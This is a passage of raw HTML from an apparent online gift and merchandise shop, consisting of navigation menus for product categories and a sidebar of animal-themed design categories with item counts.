													title="Pants">Pants(52)</a>
												</span>
											
												<span class="pull_down_child"> <a
													href="/list1.jsp?queryType=l2&pid=1478"
													class="itemProduct"
													title="Skirt">Skirt(64)</a>
												</span>
											
												<span class="pull_down_child"> <a
													href="/list1.jsp?queryType=l2&pid=1556"
													class="itemProduct red"
													title="Stockings">Stockings(254)</a>
												</span>
											
												<span class="pull_down_child"> <a
													href="/list1.jsp?queryType=l2&pid=2075"
													class="itemProduct"
													title="Swimsuits">Swimsuits(65)</a>
												</span>
											
												<span class="pull_down_child"> <a
													href="/list1.jsp?queryType=l2&pid=26"
													class="itemProduct"
													title="T Shirts">T Shirts(349)</a>
												</span>
											
												<span class="pull_down_child"> <a
													href="/list1.jsp?queryType=l2&pid=2046"
													class="itemProduct"
													title="Vest">Vest(28)</a>
												</span>
											
												<span class="pull_down_child"> <a
													href="/list1.jsp?queryType=l2&pid=2057"
													class="itemProduct"
													title="Wearbale Blanket">Wearbale Blanket(15)</a>
												</span>
											
										</div>
										
										<div class="c2_type">
											<h3></h3>
											
												<span class="pull_down_child"> <a
													href="/list1.jsp?queryType=l2&pid=2272"
													class="itemProduct"
													title="Pajamas">Pajamas(10)</a>
												</span>
											
										</div>
										
									
									
									
									
								
							</div></li>
					
						<li class="pagenavli" data-id="832"><a
							href="/list1.jsp?queryType=l1&pid=832"
							class="itemProduct" title="Merchandise">Merchandise</a>
							<div id="pull_down832" class="pull_down">
								
									
									
										
										<div class="c2_type">
											<h3>Others</h3>
											
												<span class="pull_down_child"> <a
													href="/list1.jsp?queryType=l2&pid=1428"
													class="itemProduct"
													title="Fidgets">Fidgets(0)</a>
												</span>
											
												<span class="pull_down_child"> <a
													href="/list1.jsp?queryType=l2&pid=809"
													class="itemProduct"
													title="Others">Others(5)</a>
												</span>
											
												<span class="pull_down_child"> <a
													href="/list1.jsp?queryType=l2&pid=2253"
													class="itemProduct"
													title="Party">Party(49)</a>
												</span>
											
												<span class="pull_down_child"> <a
													href="/list1.jsp?queryType=l2&pid=1567"
													class="itemProduct red"
													title="Phone Support Frame">Phone Support Frame(3)</a>
												</span>
											
												<span class="pull_down_child"> <a
													href="/list1.jsp?queryType=l2&pid=2138"
													class="itemProduct"
													title="Watch Band">Watch Band(6)</a>
												</span>
											
										</div>
										
									
									
									
								
							</div></li>
					
						<li class="pagenavli" data-id="1008"><a
							href="/list1.jsp?queryType=l1&pid=1008"
							class="itemProduct" title="Office">Office</a>
							<div id="pull_down1008" class="pull_down">
								
									
									
									
									
										
											<span class="pull_down_child"> 
												<a href="/list1.jsp?queryType=l2&pid=813"
												class="itemProduct red"
												title="Mouse Pad">Mouse Pad(219)</a>
											</span>
										
											<span class="pull_down_child"> 
												<a href="/list1.jsp?queryType=l2&pid=40"
												class="itemProduct"
												title="Stickers">Stickers(438)</a>
											</span>
										
											<span class="pull_down_child"> 
												<a href="/list1.jsp?queryType=l2&pid=1867"
												class="itemProduct"
												title="Acrylic Keychain">Acrylic Keychain(38)</a>
											</span>
										
											<span class="pull_down_child"> 
												<a href="/list1.jsp?queryType=l2&pid=1868"
												class="itemProduct"
												title="Alloy Keychain">Alloy Keychain(544)</a>
											</span>
										
											<span class="pull_down_child"> 
												<a href="/list1.jsp?queryType=l2&pid=2148"
												class="itemProduct"
												title="Badge Reels">Badge Reels(262)</a>
											</span>
										
											<span class="pull_down_child"> 
												<a href="/list1.jsp?queryType=l2&pid=773"
												class="itemProduct"
												title="Bookmark">Bookmark(6)</a>
											</span>
										
											<span class="pull_down_child"> 
												<a href="/list1.jsp?queryType=l2&pid=2261"
												class="itemProduct"
												title="Initial Keychain">Initial Keychain(169)</a>
											</span>
										
											<span class="pull_down_child"> 
												<a href="/list1.jsp?queryType=l2&pid=751"
												class="itemProduct"
												title="keychain">keychain(250)</a>
											</span>
										
											<span class="pull_down_child"> 
												<a href="/list1.jsp?queryType=l2&pid=1446"
												class="itemProduct red"
												title="Lanyard">Lanyard(396)</a>
											</span>
										
											<span class="pull_down_child"> 
												<a href="/list1.jsp?queryType=l2&pid=1578"
												class="itemProduct"
												title="Luggage Tag">Luggage Tag(13)</a>
											</span>
										
											<span class="pull_down_child"> 
												<a href="/list1.jsp?queryType=l2&pid=41"
												class="itemProduct"
												title="Notebook">Notebook(56)</a>
											</span>
										
											<span class="pull_down_child"> 
												<a href="/list1.jsp?queryType=l2&pid=642"
												class="itemProduct"
												title="Pen">Pen(16)</a>
											</span>
										
											<span class="pull_down_child"> 
												<a href="/list1.jsp?queryType=l2&pid=490"
												class="itemProduct"
												title="Pencil Bag">Pencil Bag(68)</a>
											</span>
										
											<span class="pull_down_child"> 
												<a href="/list1.jsp?queryType=l2&pid=2170"
												class="itemProduct"
												title="Pencil Holder">Pencil Holder(21)</a>
											</span>
										
											<span class="pull_down_child"> 
												<a href="/list1.jsp?queryType=l2&pid=2233"
												class="itemProduct"
												title="Planner">Planner(15)</a>
											</span>
										
											<span class="pull_down_child"> 
												<a href="/list1.jsp?queryType=l2&pid=2265"
												class="itemProduct"
												title="Ruler">Ruler(8)</a>
											</span>
										
											<span class="pull_down_child"> 
												<a href="/list1.jsp?queryType=l2&pid=2259"
												class="itemProduct"
												title="Scissors">Scissors(4)</a>
											</span>
										
											<span class="pull_down_child"> 
												<a href="/list1.jsp?queryType=l2&pid=1866"
												class="itemProduct"
												title="Soft Plastic Keychain">Soft Plastic Keychain(35)</a>
											</span>
										
											<span class="pull_down_child"> 
												<a href="/list1.jsp?queryType=l2&pid=2230"
												class="itemProduct"
												title="Sticky Notes">Sticky Notes(7)</a>
											</span>
										
											<span class="pull_down_child"> 
												<a href="/list1.jsp?queryType=l2&pid=2246"
												class="itemProduct"
												title="Tablet Sleeve Case">Tablet Sleeve Case(6)</a>
											</span>
										
											<span class="pull_down_child"> 
												<a href="/list1.jsp?queryType=l2&pid=2156"
												class="itemProduct"
												title="Washi Tape">Washi Tape(22)</a>
											</span>
										
										<div class="Debug"></div>
									
								
							</div></li>
					
						<li class="pagenavli" data-id="627"><a
							href="/list1.jsp?queryType=l1&pid=627"
							class="itemProduct" title="Home Decor">Home Decor</a>
							<div id="pull_down627" class="pull_down">
								
									
									
									
										
										<div class="c2_type">
											<h3>Cushion</h3>
											
												<span class="pull_down_child"> <a
													href="/list1.jsp?queryType=l2&pid=2047"
													class="itemProduct"
													title="Chair Cushion">Chair Cushion(20)</a>
												</span>
											
												<span class="pull_down_child"> <a
													href="/list1.jsp?queryType=l2&pid=2257"
													class="itemProduct"
													title="Dakimakura">Dakimakura(3068)</a>
												</span>
											
												<span class="pull_down_child"> <a
													href="/list1.jsp?queryType=l2&pid=2096"
													class="itemProduct"
													title="Neck Pillow">Neck Pillow(14)</a>
												</span>
											
												<span class="pull_down_child"> <a
													href="/list1.jsp?queryType=l2&pid=44"
													class="itemProduct red"
													title="Pillow">Pillow(566)</a>
												</span>
											
												<span class="pull_down_child"> <a
													href="/list1.jsp?queryType=l2&pid=1225"
													class="itemProduct"
													title="Pillow Filling">Pillow Filling(7)</a>
												</span>
											
										</div>
										
										<div class="c2_type">
											<h3>Decoration</h3>
											
												<span class="pull_down_child"> <a
													href="/list1.jsp?queryType=l2&pid=2140"
													class="itemProduct"
													title="Car Sticker">Car Sticker(4)</a>
												</span>
											
												<span class="pull_down_child"> <a
													href="/list1.jsp?queryType=l2&pid=2239"
													class="itemProduct"
													title="Garden Flag">Garden Flag(20)</a>
												</span>
											
												<span class="pull_down_child"> <a
													href="/list1.jsp?queryType=l2&pid=2235"
													class="itemProduct"
													title="Light">Light(4)</a>
												</span>
											
												<span class="pull_down_child"> <a
													href="/list1.jsp?queryType=l2&pid=2200"
													class="itemProduct"
													title="Pin Display Banner">Pin Display Banner(12)</a>
												</span>
											
												<span class="pull_down_child"> <a
													href="/list1.jsp?queryType=l2&pid=39"
													class="itemProduct"
													title="Poster">Poster(2)</a>
												</span>
											
												<span class="pull_down_child"> <a
													href="/list1.jsp?queryType=l2&pid=2243"
													class="itemProduct"
													title="Sign">Sign(3)</a>
												</span>
											
												<span class="pull_down_child"> <a
													href="/list1.jsp?queryType=l2&pid=2240"
													class="itemProduct"
													title="Tapestry">Tapestry(78)</a>
												</span>
											
												<span class="pull_down_child"> <a
													href="/list1.jsp?queryType=l2&pid=2264"
													class="itemProduct"
													title="Wallscroll">Wallscroll(1)</a>
												</span>
											
										</div>
										
										<div class="c2_type">
											<h3>Household</h3>
											
												<span class="pull_down_child"> <a
													href="/list1.jsp?queryType=l2&pid=1575"
													class="itemProduct"
													title="Apron">Apron(2)</a>
												</span>
											
												<span class="pull_down_child"> <a
													href="/list1.jsp?queryType=l2&pid=2135"
													class="itemProduct"
													title="Bath Towel">Bath Towel(9)</a>
												</span>
											
												<span class="pull_down_child"> <a
													href="/list1.jsp?queryType=l2&pid=1050"
													class="itemProduct"
													title="Blanket">Blanket(96)</a>
												</span>
											
												<span class="pull_down_child"> <a
													href="/list1.jsp?queryType=l2&pid=2195"
													class="itemProduct"
													title="Coaster">Coaster(25)</a>
												</span>
											
												<span class="pull_down_child"> <a
													href="/list1.jsp?queryType=l2&pid=488"
													class="itemProduct red"
													title="Cup">Cup(174)</a>
												</span>
											
												<span class="pull_down_child"> <a
													href="/list1.jsp?queryType=l2&pid=1023"
													class="itemProduct"
													title="Desk Pad">Desk Pad(67)</a>
												</span>
											
												<span class="pull_down_child"> <a
													href="/list1.jsp?queryType=l2&pid=2136"
													class="itemProduct"
													title="Dry Hair Cap">Dry Hair Cap(3)</a>
												</span>
											
												<span class="pull_down_child"> <a
													href="/list1.jsp?queryType=l2&pid=2269"
													class="itemProduct"
													title="Macrame">Macrame(48)</a>
												</span>
											
												<span class="pull_down_child"> <a
													href="/list1.jsp?queryType=l2&pid=2111"
													class="itemProduct"
													title="Mat">Mat(12)</a>
												</span>
											
												<span class="pull_down_child"> <a
													href="/list1.jsp?queryType=l2&pid=2251"
													class="itemProduct"
													title="Storage Bottle">Storage Bottle(4)</a>
												</span>
											
												<span class="pull_down_child"> <a
													href="/list1.jsp?queryType=l2&pid=2171"
													class="itemProduct"
													title="Storage Box">Storage Box(14)</a>
												</span>
											
												<span class="pull_down_child"> <a
													href="/list1.jsp?queryType=l2&pid=1651"
													class="itemProduct"
													title="Tissue Box">Tissue Box(8)</a>
												</span>
											
												<span class="pull_down_child"> <a
													href="/list1.jsp?queryType=l2&pid=2158"
													class="itemProduct"
													title="Toilet Seat Cover">Toilet Seat Cover(7)</a>
												</span>
											
												<span class="pull_down_child"> <a
													href="/list1.jsp?queryType=l2&pid=2137"
													class="itemProduct"
													title="Towel">Towel(12)</a>
												</span>
											
												<span class="pull_down_child"> <a
													href="/list1.jsp?queryType=l2&pid=2245"
													class="itemProduct"
													title="Umbrella">Umbrella(47)</a>
												</span>
											
												<span class="pull_down_child"> <a
													href="/list1.jsp?queryType=l2&pid=2252"
													class="itemProduct"
													title="Vase">Vase(4)</a>
												</span>
											
										</div>
										
										<div class="c2_type">
											<h3>Others</h3>
											
												<span class="pull_down_child"> <a
													href="/list1.jsp?queryType=l2&pid=2193"
													class="itemProduct"
													title="Fridge Magnet">Fridge Magnet(39)</a>
												</span>
											
												<span class="pull_down_child"> <a
													href="/list1.jsp?queryType=l2&pid=2191"
													class="itemProduct"
													title="Key Ring Bangle">Key Ring Bangle(31)</a>
												</span>
											
												<span class="pull_down_child"> <a
													href="/list1.jsp?queryType=l2&pid=2214"
													class="itemProduct"
													title="Napkin Ring">Napkin Ring(22)</a>
												</span>
											
										</div>
										
									
									
								
							</div></li>
					
						<li class="pagenavli" data-id="2267"><a
							href="/list1.jsp?queryType=l1&pid=2267"
							class="itemProduct" title="Personalized">Personalized</a>
							<div id="pull_down2267" class="pull_down">
								
									
									
									
									
										
											<span class="pull_down_child"> 
												<a href="/list1.jsp?queryType=l2&pid=2268"
												class="itemProduct"
												title="Personalized Products">Personalized Products(30)</a>
											</span>
										
										<div class="Debug"></div>
									
								
							</div></li>
					
					<li><a href="/list2.jsp?date=today" class="red" title="New Arrival">New Arrival</a></li>
					<li class="last"><a href="/pcategory.jsp" class="red" title="Categories Index">Categories Index</a></li>
				</ul>
				<div class="Debug"></div>
			</div>
		</div>
		<div class="Debug"></div>
	</div>
	<script type="text/javascript"
		src="/libs/js/my/select_gj.min.js?v=3"></script>
	<script type="text/javascript" src="/libs/js/my/select2_1.js?v=3"></script>
	<script type="text/javascript" src="/libs/js/layer/layer.js?v=3"></script>
	<script type="text/javascript" src="/libs/js/my/addCart.js?v=3"></script>
	<!-- 跳转到产品详情的url -->
	<div class="MainWrap">
		



<div class="LeftWrap" style="position: absolute; display: none; z-index: 10;">
	<div class="CateBox">
		<ul id="catenav">
			
				<li class="parent"><a href="/list1.jsp?queryType=animeparent&pid=1997"
					class="Arrival">Dog(1084)</a>
					<div class="leftSubMenu hide">
						
						<div class="sub-menu sub-menu-text">
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2055"
										title="Border Collie(15)" class="Arrival">Border Collie(15)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2056"
										title="American Pit Bull Terrier(8)" class="Arrival">American Pit Bull Terrier(8)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2077"
										title="Samoyed(7)" class="Arrival">Samoyed(7)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2085"
										title="Rottweiler (9)" class="Arrival">Rottweiler (9)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2086"
										title="Maltese (3)" class="Arrival">Maltese (3)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2087"
										title="Great Dane(4)" class="Arrival">Great Dane(4)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2088"
										title="Chow Chow(4)" class="Arrival">Chow Chow(4)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2089"
										title="Boxer(3)" class="Arrival">Boxer(3)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2090"
										title="Jack Russell Terrier(2)" class="Arrival">Jack Russell Terrier(2)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2091"
										title="Alaskan Malamute(2)" class="Arrival">Alaskan Malamute(2)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2092"
										title="Old English Sheepdog(3)" class="Arrival">Old English Sheepdog(3)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2093"
										title="Bedlington Terrier(1)" class="Arrival">Bedlington Terrier(1)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2108"
										title="Dalmatian(10)" class="Arrival">Dalmatian(10)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2144"
										title="Bernese Mountain Dog(13)" class="Arrival">Bernese Mountain Dog(13)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2155"
										title="American Staffordshire Terrier(2)" class="Arrival">American Staffordshire Terrier(2)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2157"
										title="Greyhound(5)" class="Arrival">Greyhound(5)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2179"
										title="Neapolitan Mastiff(2)" class="Arrival">Neapolitan Mastiff(2)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2183"
										title="English Springer Spaniel(1)" class="Arrival">English Springer Spaniel(1)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2184"
										title="Sharpei(1)" class="Arrival">Sharpei(1)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2185"
										title="Fox Terriers(1)" class="Arrival">Fox Terriers(1)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2186"
										title="Lhasa Apso(1)" class="Arrival">Lhasa Apso(1)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2187"
										title="Pyrenean Mountain Dog(1)" class="Arrival">Pyrenean Mountain Dog(1)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2188"
										title="Tibetan Mastiff(1)" class="Arrival">Tibetan Mastiff(1)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2189"
										title="Pointer(1)" class="Arrival">Pointer(1)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2190"
										title="Rough Collie(1)" class="Arrival">Rough Collie(1)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2002"
										title="Labrador(15)" class="Arrival">Labrador(15)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2003"
										title="Poodle(50)" class="Arrival">Poodle(50)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2004"
										title="German Shepherd Dog(40)" class="Arrival">German Shepherd Dog(40)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2005"
										title="Golden Retriever(22)" class="Arrival">Golden Retriever(22)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2006"
										title="Doberman Pinscher(3)" class="Arrival">Doberman Pinscher(3)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2007"
										title="Chihuahua(29)" class="Arrival">Chihuahua(29)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2008"
										title="French Bulldog(59)" class="Arrival">French Bulldog(59)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2009"
										title="Schnauzer(40)" class="Arrival">Schnauzer(40)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2011"
										title="Pomeranian(15)" class="Arrival">Pomeranian(15)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2012"
										title="Dachshund(44)" class="Arrival">Dachshund(44)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2013"
										title="English Bulldog(25)" class="Arrival">English Bulldog(25)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2014"
										title="Siberian Husky(91)" class="Arrival">Siberian Husky(91)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2015"
										title="Corgi(146)" class="Arrival">Corgi(146)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2016"
										title="Akita dog(34)" class="Arrival">Akita dog(34)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2017"
										title="Bull Terrier(21)" class="Arrival">Bull Terrier(21)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2018"
										title="Boston Terrier(37)" class="Arrival">Boston Terrier(37)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2019"
										title="Foxhound(2)" class="Arrival">Foxhound(2)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2020"
										title="Brittany(1)" class="Arrival">Brittany(1)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2021"
										title="Saint Bernard(8)" class="Arrival">Saint Bernard(8)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2029"
										title="Other Dogs(84)" class="Arrival">Other Dogs(84)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2033"
										title="Pug(42)" class="Arrival">Pug(42)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2038"
										title="Beagle(24)" class="Arrival">Beagle(24)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2039"
										title="Papillon(8)" class="Arrival">Papillon(8)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2040"
										title="Bichon Frise(2)" class="Arrival">Bichon Frise(2)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=1649"
										title="Husky(2)" class="Arrival">Husky(2)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=1264"
										title="Doge(25)" class="Arrival">Doge(25)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=1648"
										title="Shiba Inu(113)" class="Arrival">Shiba Inu(113)</a></span>
								
							
							<span></span>
							<span class="more"><a href="/globalCategory/category.do?pid=1997">more</a></span>
						</div>
					</div>
				</li>
			
				<li class="parent"><a href="/list1.jsp?queryType=animeparent&pid=2000"
					class="Arrival">Cat(822)</a>
					<div class="leftSubMenu hide">
						
						<div class="sub-menu sub-menu-text">
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2094"
										title="Persian Cat(1)" class="Arrival">Persian Cat(1)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2095"
										title="Siamese Cat(2)" class="Arrival">Siamese Cat(2)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2236"
										title="Black Cat(109)" class="Arrival">Black Cat(109)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2024"
										title="Other Cats(501)" class="Arrival">Other Cats(501)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2026"
										title="Paw(209)" class="Arrival">Paw(209)</a></span>
								
							
							<span></span>
							<span class="more"><a href="/globalCategory/category.do?pid=2000">more</a></span>
						</div>
					</div>
				</li>
			
				<li class="parent"><a href="/list1.jsp?queryType=animeparent&pid=1998"
					class="Arrival">Land Animals(2494)</a>
					<div class="leftSubMenu hide">
						
						<div class="sub-menu sub-menu-text">
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2043"
										title="Insect(276)" class="Arrival">Insect(276)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2045"
										title="Hedgehog(63)" class="Arrival">Hedgehog(63)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2048"
										title="Rabbit(203)" class="Arrival">Rabbit(203)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2049"
										title="Pig(28)" class="Arrival">Pig(28)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2050"
										title="Wolf(22)" class="Arrival">Wolf(22)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2051"
										title="Tiger(34)" class="Arrival">Tiger(34)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2052"
										title="Fox(50)" class="Arrival">Fox(50)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2053"
										title="Lion(21)" class="Arrival">Lion(21)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2058"
										title="Frog(121)" class="Arrival">Frog(121)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2060"
										title="Hamster(19)" class="Arrival">Hamster(19)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2063"
										title="Sloth(77)" class="Arrival">Sloth(77)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2064"
										title="Koala(51)" class="Arrival">Koala(51)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2081"
										title="Penguin(56)" class="Arrival">Penguin(56)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2100"
										title="Guinea Pig(8)" class="Arrival">Guinea Pig(8)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2101"
										title="Giraffe(44)" class="Arrival">Giraffe(44)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2102"
										title="Elephant(32)" class="Arrival">Elephant(32)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2109"
										title="Squirrel(17)" class="Arrival">Squirrel(17)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2110"
										title="Zebra(33)" class="Arrival">Zebra(33)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2115"
										title="Crocodile(10)" class="Arrival">Crocodile(10)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2128"
										title="Snake(43)" class="Arrival">Snake(43)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2130"
										title="Duck(28)" class="Arrival">Duck(28)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2131"
										title="Mouse(14)" class="Arrival">Mouse(14)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2133"
										title="Gorilla(5)" class="Arrival">Gorilla(5)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2143"
										title="Sheep(23)" class="Arrival">Sheep(23)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2149"
										title="Leopard(45)" class="Arrival">Leopard(45)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2150"
										title="Raccoon(22)" class="Arrival">Raccoon(22)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2153"
										title="Horse(19)" class="Arrival">Horse(19)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2159"
										title="Hippo(12)" class="Arrival">Hippo(12)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2161"
										title="Deer(25)" class="Arrival">Deer(25)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2165"
										title="Donkey(6)" class="Arrival">Donkey(6)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2166"
										title="Chameleon(12)" class="Arrival">Chameleon(12)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2167"
										title="Kangaroo (5)" class="Arrival">Kangaroo (5)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2168"
										title="Monkey(9)" class="Arrival">Monkey(9)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2176"
										title="Snail(5)" class="Arrival">Snail(5)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2181"
										title="Axolotl(104)" class="Arrival">Axolotl(104)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2198"
										title="Opossum(13)" class="Arrival">Opossum(13)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2204"
										title="Spider(10)" class="Arrival">Spider(10)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2205"
										title="Bat(11)" class="Arrival">Bat(11)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2213"
										title="Capybara(18)" class="Arrival">Capybara(18)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2219"
										title="Lizard(3)" class="Arrival">Lizard(3)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2220"
										title="Goose(7)" class="Arrival">Goose(7)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2221"
										title="Bison(1)" class="Arrival">Bison(1)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2241"
										title="Gecko(1)" class="Arrival">Gecko(1)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2255"
										title="Honey Badger(1)" class="Arrival">Honey Badger(1)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2256"
										title="Rhinoceros(1)" class="Arrival">Rhinoceros(1)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2271"
										title="Beaver(2)" class="Arrival">Beaver(2)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2023"
										title="Bear(183)" class="Arrival">Bear(183)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2025"
										title="Panda(155)" class="Arrival">Panda(155)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2032"
										title="Highland Cow(54)" class="Arrival">Highland Cow(54)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2036"
										title="Cow(216)" class="Arrival">Cow(216)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2042"
										title="Chicken(28)" class="Arrival">Chicken(28)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=1614"
										title="Alpaca(248)" class="Arrival">Alpaca(248)</a></span>
								
							
							<span></span>
							<span class="more"><a href="/globalCategory/category.do?pid=1998">more</a></span>
						</div>
					</div>
				</li>
			
				<li class="parent"><a href="/list1.jsp?queryType=animeparent&pid=1999"
					class="Arrival">Sea Animals(228)</a>
					<div class="leftSubMenu hide">
						
						<div class="sub-menu sub-menu-text">
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2104"
										title="Turtle(52)" class="Arrival">Turtle(52)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2107"
										title="Shark(42)" class="Arrival">Shark(42)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2127"
										title="Whale(31)" class="Arrival">Whale(31)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2129"
										title="Fish(15)" class="Arrival">Fish(15)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2160"
										title="Dolphin(16)" class="Arrival">Dolphin(16)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2162"
										title="Lobster(7)" class="Arrival">Lobster(7)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2163"
										title="Crab(12)" class="Arrival">Crab(12)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2172"
										title="Seal(4)" class="Arrival">Seal(4)</a></span>
								
							
								
									<span><a href="/list1.jsp?queryType=anime&pid=2196"
